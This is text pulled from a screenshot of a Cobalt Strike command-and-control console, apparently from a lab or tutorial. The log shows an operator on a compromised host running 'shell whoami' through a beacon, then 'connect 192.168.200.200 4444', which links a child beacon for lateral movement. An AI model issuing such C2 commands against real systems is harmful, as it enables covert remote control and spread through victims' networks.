 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help CrossC2
iqq77 zhq
SEVEN @ 19508 ZHQ-PC @ 2740
Event Log X Listeners X Listeners X Beacon 172.20.10.2@19508 X
[08/23 14:44:39] beacon> shell whoami
[08/23 14:44:39] [*] Tasked beacon to run: whoami
[08/23 14:44:39] [+] host called home, sent: 37 bytes
[08/23 14:44:39] [+] received output:
seven\iqq77
[08/23 14:44:57] beacon> connect 192.168.200.200 4444'
[08/23 14:44:57] [*] Tasked to connect to 192.168.200.200 4444':4444
[08/23 14:44:58] [+] host called home, sent: 32 bytes
[08/23 14:45:13] [-] Could not connect to target
[08/23 14:45:39] beacon> connect 192.168.200.200 4444
[08/23 14:45:39] [*] Tasked to connect to 192.168.200.200:4444
[08/23 14:45:42] [+] host called home, sent: 26 bytes
[08/23 14:45:43] [+] established link to child beacon: 169.254.191.246